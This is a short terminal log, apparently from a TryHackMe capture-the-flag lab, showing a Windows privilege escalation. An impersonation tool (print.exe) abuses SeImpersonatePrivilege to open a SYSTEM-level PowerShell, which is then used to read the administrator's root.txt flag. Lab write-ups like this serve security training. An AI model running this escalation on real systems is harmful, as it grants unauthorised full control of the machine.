 c:\Users\Bob\Desktop>.\print.exe -i -c powershell.exe
.\print.exe -i -c powershell.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32> cd ../../Users/Administrator
cd ../../Users/Administrator
PS C:\Users\Administrator> cd Desktop
cd Desktop
PS C:\Users\Administrator\Desktop> cat root.txt
cat root.txt
THM{1fk5kf469devly1gl320zafgl345pv}
PS C:\Users\Administrator\Desktop>